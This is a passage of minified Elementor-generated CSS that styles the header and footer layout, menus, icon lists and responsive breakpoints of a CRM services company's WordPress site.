.elementor-element.elementor-element-a97da21.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-24 .elementor-element.elementor-element-a97da21.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-24 .elementor-element.elementor-element-a97da21.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-24 .elementor-element.elementor-element-86cbe24 .elementor-button{border-radius:100px 100px 100px 100px;}.elementor-24 .elementor-element.elementor-element-86cbe24 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-24 .elementor-element.elementor-element-5feff4f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24 .elementor-element.elementor-element-5feff4f:not(.elementor-motion-effects-element-type-background),.elementor-24 .elementor-element.elementor-element-5feff4f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fff;}.elementor-24 .elementor-element.elementor-element-5feff4f{border-style:solid;border-width:0px 0px 1px 0px;border-color:#ebebeb;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:6px 0px 6px 0px;}.elementor-24 .elementor-element.elementor-element-5feff4f > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s;}.elementor-24 .elementor-element.elementor-element-6ed6339.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px / 2);}.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px / 2);}.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px / 2);margin-left:calc(28px / 2);}.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px / 2);margin-left:calc(-28px / 2);}body.rtl .elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px / 2);}body:not(.rtl) .elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px / 2);}.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-icon i{color:var(--e-global-color-secondary);transition:color .3s;}.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-icon svg{fill:var(--e-global-color-secondary);transition:fill .3s;}.elementor-24 .elementor-element.elementor-element-bb51351{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-item > .elementor-icon-list-text,.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-text{color:var(--e-global-color-761c12e);transition:color .3s;}.elementor-24 .elementor-element.elementor-element-bb51351 > .elementor-widget-container{padding:0px 19px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#ddd;}.elementor-24 .elementor-element.elementor-element-1d5a139{--grid-template-columns:repeat(0,auto);--icon-size:14px;--grid-column-gap:15px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-24 .elementor-element.elementor-element-1d5a139 .elementor-widget-container{text-align:center;}.elementor-24 .elementor-element.elementor-element-1d5a139 .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:0em;border-style:none;}.elementor-24 .elementor-element.elementor-element-1d5a139 .elementor-social-icon i{color:#c1c1c1;}.elementor-24 .elementor-element.elementor-element-1d5a139 .elementor-social-icon svg{fill:#c1c1c1;}.elementor-24 .elementor-element.elementor-element-1d5a139 .elementor-social-icon:hover i{color:var(--e-global-color-secondary);}.elementor-24 .elementor-element.elementor-element-1d5a139 .elementor-social-icon:hover svg{fill:var(--e-global-color-secondary);}.elementor-24 .elementor-element.elementor-element-1d5a139 > .elementor-widget-container{margin:0px 0px 0px 36px;border-style:none;}.elementor-24 .elementor-element.elementor-element-2c25140:not(.elementor-motion-effects-element-type-background),.elementor-24 .elementor-element.elementor-element-2c25140 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fff;}.elementor-24 .elementor-element.elementor-element-2c25140{border-style:solid;border-width:0px 0px 1px 0px;border-color:#f6f6f6;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;}.elementor-24 .elementor-element.elementor-element-2c25140 > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s;}.elementor-24 .elementor-element.elementor-element-4b9bdaa{text-align:center;}.elementor-24 .elementor-element.elementor-element-4b9bdaa img{width:150px;}.elementor-bc-flex-widget .elementor-24 .elementor-element.elementor-element-630bec5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-24 .elementor-element.elementor-element-630bec5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-24 .elementor-element.elementor-element-630bec5.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-24 .elementor-element.elementor-element-b1bb3a0 .elementor-menu-toggle{margin-left:auto;}.elementor-24 .elementor-element.elementor-element-b1bb3a0 .elementor-nav-menu .elementor-item{font-weight:600;}.elementor-24 .elementor-element.elementor-element-b1bb3a0 .elementor-nav-menu--main .elementor-item{color:#101130;fill:#101130;padding-left:4px;padding-right:4px;padding-top:0px;padding-bottom:0px;}.elementor-24 .elementor-element.elementor-element-b1bb3a0{--e-nav-menu-horizontal-menu-item-margin:calc(23px / 2);}.elementor-24 .elementor-element.elementor-element-b1bb3a0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:23px;}@media (max-width:1024px){.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px / 2);}.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px / 2);}.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px / 2);margin-left:calc(15px / 2);}.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px / 2);margin-left:calc(-15px / 2);}body.rtl .elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px / 2);}body:not(.rtl) .elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px / 2);}.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-item > .elementor-icon-list-text,.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-item > a{font-size:13px;}.elementor-24 .elementor-element.elementor-element-1d5a139 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-24 .elementor-element.elementor-element-4b9bdaa{text-align:left;}.elementor-24 .elementor-element.elementor-element-4b9bdaa img{width:135px;}}@media (max-width:767px){.elementor-24 .elementor-element.elementor-element-34613bf{width:50%;}.elementor-24 .elementor-element.elementor-element-4b9bdaa img{width:100px;}.elementor-24 .elementor-element.elementor-element-630bec5{width:50%;}}@media (min-width:768px){.elementor-24 .elementor-element.elementor-element-522089e{width:18%;}.elementor-24 .elementor-element.elementor-element-de7b41e{width:56.555%;}.elementor-24 .elementor-element.elementor-element-a97da21{width:25%;}}@media (max-width:1024px) and (min-width:768px){.elementor-24 .elementor-element.elementor-element-34613bf{width:25%;}.elementor-24 .elementor-element.elementor-element-630bec5{width:75%;}}.elementor-479 .elementor-element.elementor-element-8e4d21c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-479 .elementor-element.elementor-element-8e4d21c:not(.elementor-motion-effects-element-type-background),.elementor-479 .elementor-element.elementor-element-8e4d21c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0f0f35;}.elementor-479 .elementor-element.elementor-element-8e4d21c{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:30px 0px 30px 0px;}.elementor-479 .elementor-element.elementor-element-8e4d21c > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s;}.elementor-479 .elementor-element.elementor-element-19bd519 .elementor-heading-title{color:#fff;font-family:"Fira Sans",Sans-serif;font-weight:500;line-height:1.3em;}.elementor-479 .elementor-element.elementor-element-19bd519 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-479 .elementor-element.elementor-element-745fd4b{color:#c7c7c7;font-family:"Roboto",Sans-serif;font-size:18px;font-weight:400;}.elementor-479 .elementor-element.elementor-element-e24d0c7 .elementor-button{border-radius:100px 100px 100px 100px;}.elementor-479 .elementor-element.elementor-element-f23785c:not(.elementor-motion-effects-element-type-background),.elementor-479 .elementor-element.elementor-element-f23785c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/optimized/rev-871b7c6/prismcrmsolutions.com/wp-content/uploads/2023/02/Footer-bg.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-479 .elementor-element.elementor-element-f23785c:not(.elementor-motion-effects-element-type-background).nitro-lazy,.elementor-479 .elementor-element.elementor-element-f23785c > .elementor-motion-effects-container > .elementor-motion-effects-layer.nitro-lazy{background-image:none !important;}.elementor-479 .elementor-element.elementor-element-f23785c{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:40px 0px 0px 0px;}.elementor-479 .elementor-element.elementor-element-f23785c > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s;}.elementor-479 .elementor-element.elementor-element-99870ee > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-479 .elementor-element.elementor-element-b4dd83b{padding:0px 0px 40px 0px;}.elementor-479 .elementor-element.elementor-element-2207a3a{text-align:left;}.elementor-479 .elementor-element.elementor-element-2207a3a img{width:135px;}.elementor-479 .elementor-element.elementor-element-6b3bb75{color:var(--e-global-color-761c12e);font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;}.elementor-479 .elementor-element.elementor-element-6b3bb75 > .elementor-widget-container{margin:10px 0px 15px 0px;}.elementor-479 .elementor-element.elementor-element-01f5568 .elementor-button{border-radius:100px 100px 100px 100px;}.elementor-479 .elementor-element.elementor-element-80878d2{text-align:left;}.elementor-479 .elementor-element.elementor-element-80878d2 .elementor-heading-title{color:#fff;font-family:"Fira Sans",Sans-serif;font-size:24px;font-weight:500;}.elementor-479 .elementor-element.elementor-element-b23c34d{--divider-border-style:solid;--divider-color:var(--e-global-color-accent);--divider-border-width:2px;}.elementor-479 .elementor-element.elementor-element-b23c34d .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0;}.elementor-479 .elementor-element.elementor-element-b23c34d .elementor-divider{text-align:left;padding-block-start:10px;padding-block-end:10px;}.elementor-479 .elementor-element.elementor-element-4c405de{--spacer-size:20px;}.elementor-479 .elementor-element.elementor-element-4522eae .elementor-nav-menu .elementor-item{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;}.elementor-479 .elementor-element.elementor-element-4522eae .elementor-nav-menu--main .elementor-item{color:#88899d;fill:#88899d;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-479 .elementor-element.elementor-element-4522eae .elementor-nav-menu--main .elementor-item:hover,.elementor-479 .elementor-element.elementor-element-4522eae .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-479 .elementor-element.elementor-element-4522eae .elementor-nav-menu--main .elementor-item.highlighted,.elementor-479 .elementor-element.elementor-element-4522eae .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent);}.elementor-479 .elementor-element.elementor-element-4522eae .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-accent);}.elementor-479 .elementor-element.elementor-element-4522eae{--e-nav-menu-horizontal-menu-item-margin:calc(0px / 2);}.elementor-479 .elementor-element.elementor-element-4522eae .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-479 .elementor-element.elementor-element-d6d7161 > .elementor-element-populated{padding:10px 10px 10px 20px;}.elementor-479 .elementor-element.elementor-element-a155d67{text-align:left;}.elementor-479 .elementor-element.elementor-element-a155d67 .elementor-heading-title{color:#fff;font-family:"Fira Sans",Sans-serif;font-size:24px;font-weight:500;}.elementor-479 .elementor-element.elementor-element-5f9d943{--divider-border-style:solid;--divider-color:var(--e-global-color-accent);--divider-border-width:2px;}.elementor-479 .elementor-element.elementor-element-5f9d943 .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0;}.elementor-479 .elementor-element.elementor-element-5f9d943 .elementor-divider{text-align:left;padding-block-start:10px;padding-block-end:10px;}.elementor-479 .elementor-element.elementor-element-ed97bba{--spacer-size:20px;}.elementor-479 .elementor-element.elementor-element-f4edd32 .elementor-nav-menu .elementor-item{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;}.elementor-479 .elementor-element.elementor-element-f4edd32 .elementor-nav-menu--main .elementor-item{color:#88899d;fill:#88899d;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-479 .elementor-element.elementor-element-f4edd32 .elementor-nav-menu--main .elementor-item:hover,.elementor-479 .elementor-element.elementor-element-f4edd32 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-479 .elementor-element.elementor-element-f4edd32 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-479 .elementor-element.elementor-element-f4edd32 .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent);}.elementor-479 .elementor-element.elementor-element-f4edd32 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-accent);}.elementor-479 .elementor-element.elementor-element-f4edd32{--e-nav-menu-horizontal-menu-item-margin:calc(0px / 2);}.elementor-479 .elementor-element.elementor-element-f4edd32 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-479 .elementor-element.elementor-element-46793f4{text-align:left;}.elementor-479 .elementor-element.elementor-element-46793f4 .elementor-heading-title{color:#fff;font-family:"Fira Sans",Sans-serif;font-size:24px;font-weight:500;}.elementor-479 .elementor-element.elementor-element-a65df67{--divider-border-style:solid;--divider-color:var(--e-global-color-accent);--divider-border-width:2px;}.elementor-479 .elementor-element.elementor-element-a65df67 .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0;}.elementor-479 .elementor-element.elementor-element-a65df67 .elementor-divider{text-align:left;padding-block-start:10px;padding-block-end:10px;}.elementor-479 .elementor-element.elementor-element-e32fd41{--spacer-size:20px;}.elementor-479 .elementor-element.elementor-element-d8d84c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px / 2);}.elementor-479 .elementor-element.elementor-element-d8d84c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px / 2);}.elementor-479 .elementor-element.elementor-element-d8d84c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px / 2);margin-left:calc(12px / 2);}.elementor-479 .elementor-element.elementor-element-d8d84c6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px / 2);margin-left:calc(-12px / 2);}body.rtl .elementor-479 .elementor-element.elementor-element-d8d84c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px / 2);}body:not(.rtl) .elementor-479 .elementor-element.elementor-element-d8d84c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px / 2);}.elementor-479 .elementor-element.elementor-element-d8d84c6 .elementor-icon-list-icon i{color:var(--e-global-color-secondary);transition:color .3s;}.elementor-479 .elementor-element.elementor-element-d8d84c6 .elementor-icon-list-icon svg{fill:var(--e-global-color-secondary);transition:fill .3s;}.elementor-479 .elementor-element.elementor-element-d8d84c6 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#fff;}.elementor-479 .elementor-element.elementor-element-d8d84c6 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#fff;}.elementor-479 .elementor-element.elementor-element-d8d84c6{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size,1em) * .25) 0 0;--icon-vertical-offset:0px;}.elementor-479 .elementor-element.elementor-element-d8d84c6 .elementor-icon-list-item > .elementor-icon-list-text,.elementor-479 .elementor-element.elementor-element-d8d84c6 .elementor-icon-list-item > a{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;}.elementor-479 .elementor-element.elementor-element-d8d84c6 .elementor-icon-list-text{color:var(--e-global-color-761c12e);transition:color .3s;}.elementor-479 .elementor-element.elementor-element-d8d84c6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-accent);}.elementor-479 .elementor-element.elementor-element-32414f1{color:var(--e-global-color-761c12e);font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;}.elementor-479 .elementor-element.elementor-element-32414f1 > .elementor-widget-container{margin:6px 0px 15px 0px;}.elementor-479 .elementor-element.elementor-element-479bb2f{--grid-template-columns:repeat(0,auto);--icon-size:16px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-479 .elementor-element.elementor-element-479bb2f .elementor-widget-container{text-align:left;}.elementor-479 .elementor-element.elementor-element-479bb2f .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:0em;border-style:none;}.elementor-479 .elementor-element.elementor-element-479bb2f .elementor-social-icon i{color:var(--e-global-color-761c12e);}.elementor-479 .elementor-element.elementor-element-479bb2f .elementor-social-icon svg{fill:var(--e-global-color-761c12e);}.elementor-479 .elementor-element.elementor-element-479bb2f .elementor-social-icon:hover i{color:var(--e-global-color-accent);}.elementor-479 .elementor-element.elementor-element-479bb2f .elementor-social-icon:hover svg{fill:var(--e-global-color-accent);}.elementor-479 .elementor-element.elementor-element-479bb2f > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:none;}.elementor-479 .elementor-element.elementor-element-adcfad3{padding:0px 0px 40px 0px;}.elementor-479 .elementor-element.elementor-element-fe218bf{text-align:left;}.elementor-479 .elementor-element.elementor-element-fe218bf img{width:150px;}.elementor-479 .elementor-element.elementor-element-fe218bf > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-479 .elementor-element.elementor-element-f8941b0 .elementor-nav-menu .elementor-item{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;}.elementor-479 .elementor-element.elementor-element-f8941b0 .elementor-nav-menu--main .elementor-item{color:#88899d;fill:#88899d;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-479 .elementor-element.elementor-element-f8941b0 .elementor-nav-menu--main .elementor-item:hover,.elementor-479 .elementor-element.elementor-element-f8941b0 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-479 .elementor-element.elementor-element-f8941b0 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-479 .elementor-element.elementor-element-f8941b0 .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent);}.elementor-479 .elementor-element.elementor-element-f8941b0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-accent);}.elementor-479 .elementor-element.elementor-element-f8941b0{--e-nav-menu-horizontal-menu-item-margin:calc(0px / 2);}.elementor-479 .elementor-element.elementor-element-f8941b0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-479 .elementor-element.elementor-element-71492ac > .elementor-element-populated{padding:10px 10px 10px 20px;}.elementor-479 .elementor-element.elementor-element-5da9c57{text-align:left;}.elementor-479 .elementor-element.elementor-element-5da9c57 .elementor-heading-title{color:#fff;font-family:"Fira Sans",Sans-serif;font-size:24px;font-weight:500;}.elementor-479 .elementor-element.elementor-element-23b1cc1{--divider-border-style:solid;--divider-color:var(--e-global-color-accent);--divider-border-width:2px;}.elementor-479 .elementor-element.elementor-element-23b1cc1 .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0;}.elementor-479 .elementor-element.elementor-element-23b1cc1 .elementor-divider{text-align:left;padding-block-start:10px;padding-block-end:10px;}.elementor-479 .elementor-element.elementor-element-3854e88{--spacer-size:10px;}.elementor-479 .elementor-element.elementor-element-663984f .elementor-nav-menu .elementor-item{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;}.elementor-479 .elementor-element.elementor-element-663984f .elementor-nav-menu--main .elementor-item{color:#88899d;fill:#88899d;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-479 .elementor-element.elementor-element-663984f .elementor-nav-menu--main .elementor-item:hover,.elementor-479 .elementor-element.elementor-element-663984f .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-479 .elementor-element.elementor-element-663984f .elementor-nav-menu--main .elementor-item.highlighted,.elementor-479 .elementor-element.elementor-element-663984f .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent);}.elementor-479 .elementor-element.elementor-element-663984f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-accent);}.elementor-479 .elementor-element.elementor-element-663984f{--e-nav-menu-horizontal-menu-item-margin:calc(0px / 2);}.elementor-479 .elementor-element.elementor-element-663984f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-479 .elementor-element.elementor-element-8da3e9d{text-align:left;}.elementor-479 .elementor-element.elementor-element-8da3e9d .elementor-heading-title{color:#fff;font-family:"Fira Sans",Sans-serif;font-size:24px;font-weight:500;}.elementor-479 .elementor-element.elementor-element-33043b7{--divider-border-style:solid;--divider-color:var(--e-global-color-accent);--divider-border-width:2px;}.elementor-479 .elementor-element.elementor-element-33043b7 .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0;}.elementor-479 .elementor-element.elementor-element-33043b7 .elementor-divider{text-align:left;padding-block-start:10px;padding-block-end:10px;}.elementor-479 .elementor-element.elementor-element-6a2f3da{--spacer-size:10px;}.elementor-479 .elementor-element.elementor-element-9a36e98 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px / 2);}.elementor-479 .elementor-element.elementor-element-9a36e98 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px / 2);}.elementor-479 .elementor-element.elementor-element-9a36e98 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px / 2);margin-left:calc(12px / 2);}.elementor-479 .elementor-element.elementor-element-9a36e98 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px / 2);margin-left:calc(-12px / 2);}body.rtl .elementor-479 .elementor-element.elementor-element-9a36e98 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px / 2);}body:not(.rtl) .elementor-479 .elementor-element.elementor-element-9a36e98 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px / 2);}.elementor-479 .elementor-element.elementor-element-9a36e98 .elementor-icon-list-icon i{color:var(--e-global-color-secondary);transition:color .3s;}.elementor-479 .elementor-element.elementor-element-9a36e98 .elementor-icon-list-icon svg{fill:var(--e-global-color-secondary);transition:fill .3s;}.elementor-479 .elementor-element.elementor-element-9a36e98 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#fff;}.elementor-479 .elementor-element.elementor-element-9a36e98 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#fff;}.elementor-479 .elementor-element.elementor-element-9a36e98{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size,1em) * .25) 0 0;--icon-vertical-offset:0px;}.elementor-479 .elementor-element.elementor-element-9a36e98 .elementor-icon-list-item > .elementor-icon-list-text,.elementor-479 .elementor-element.elementor-element-9a36e98 .elementor-icon-list-item > a{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;}.elementor-479 .elementor-element.elementor-element-9a36e98 .elementor-icon-list-text{color:var(--e-global-color-761c12e);transition:color .3s;}.elementor-479 .elementor-element.elementor-element-9a36e98 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-accent);}.elementor-479 .elementor-element.elementor-element-064543e{color:var(--e-global-color-761c12e);font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;}.elementor-479 .elementor-element.elementor-element-064543e > .elementor-widget-container{margin:6px 0px 15px 0px;}.elementor-479 .elementor-element.elementor-element-cf9234a{--grid-template-columns:repeat(0,auto);--icon-size:16px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-479 .elementor-element.elementor-element-cf9234a .elementor-widget-container{text-align:left;}.elementor-479 .elementor-element.elementor-element-cf9234a .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:0em;border-style:none;}.elementor-479 .elementor-element.elementor-element-cf9234a .elementor-social-icon i{color:var(--e-global-color-761c12e);}.elementor-479 .elementor-element.elementor-element-cf9234a .elementor-social-icon svg{fill:var(--e-global-color-761c12e);}.elementor-479 .elementor-element.elementor-element-cf9234a .elementor-social-icon:hover i{color:var(--e-global-color-accent);}.elementor-479 .elementor-element.elementor-element-cf9234a .elementor-social-icon:hover svg{fill:var(--e-global-color-accent);}.elementor-479 .elementor-element.elementor-element-cf9234a > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:none;}.elementor-479 .elementor-element.elementor-element-421110c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#0f0f46;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:10px 0px 10px 0px;}.elementor-479 .elementor-element.elementor-element-421110c > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s;}.elementor-479 .elementor-element.elementor-element-9b76c33{text-align:center;color:#fff;font-family:"Roboto",Sans-serif;font-size:13px;font-weight:400;}@media (min-width:768px){.elementor-479 .elementor-element.elementor-element-a6e2e50{width:73%;}.elementor-479 .elementor-element.elementor-element-8c8671d{width:27%;}.elementor-479 .elementor-element.elementor-element-058a89c{width:32%;}.elementor-479 .elementor-element.elementor-element-7c94224{width:15%;}.elementor-479 .elementor-element.elementor-element-d6d7161{width:22%;}.elementor-479 .elementor-element.elementor-element-fb09a34{width:31%;}.elementor-479 .elementor-element.elementor-element-fb73902{width:26%;}.elementor-479 .elementor-element.elementor-element-71492ac{width:20%;}.elementor-479 .elementor-element.elementor-element-022716b{width:25%;}.elementor-479 .elementor-element.elementor-element-a6b2ced{width:29%;}}@media (max-width:1024px) and (min-width:768px){.elementor-479 .elementor-element.elementor-element-a6e2e50{width:60%;}.elementor-479 .elementor-element.elementor-element-8c8671d{width:40%;}.elementor-479 .elementor-element.elementor-element-058a89c{width:55%;}.elementor-479 .elementor-element.elementor-element-7c94224{width:45%;}.elementor-479 .elementor-element.elementor-element-d6d7161{width:45%;}.elementor-479 .elementor-element.elementor-element-fb09a34{width:55%;}.elementor-479 .elementor-element.elementor-element-fb73902{width:55%;}.elementor-479 .elementor-element.elementor-element-71492ac{width:45%;}.elementor-479 .elementor-element.elementor-element-022716b{width:55%;}.elementor-479 .elementor-element.elementor-element-a6b2ced{width:45%;}}@media (max-width:1024px){.elementor-479 .elementor-element.elementor-element-8e4d21c{padding:20px 0px 20px 0px;}.elementor-479 .elementor-element.elementor-element-19bd519 .elementor-heading-title{font-size:20px;}.elementor-479 .elementor-element.elementor-element-745fd4b{font-size:16px;}.elementor-479 .elementor-element.elementor-element-f23785c{padding:30px 0px 0px 0px;}.elementor-479 .elementor-element.elementor-element-058a89c > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-479 .elementor-element.elementor-element-80878d2 .elementor-heading-title{font-size:22px;}.elementor-479 .elementor-element.elementor-element-4522eae .elementor-nav-menu--main .elementor-item{padding-top:4px;padding-bottom:4px;}.elementor-479 .elementor-element.elementor-element-d6d7161 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-479 .elementor-element.elementor-element-a155d67 .elementor-heading-title{font-size:22px;}.elementor-479 .elementor-element.elementor-element-f4edd32 .elementor-nav-menu--main .elementor-item{padding-top:4px;padding-bottom:4px;}.elementor-479 .elementor-element.elementor-element-46793f4 .elementor-heading-title{font-size:22px;}.elementor-479 .elementor-element.elementor-element-fb73902 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-479 .elementor-element.elementor-element-f8941b0 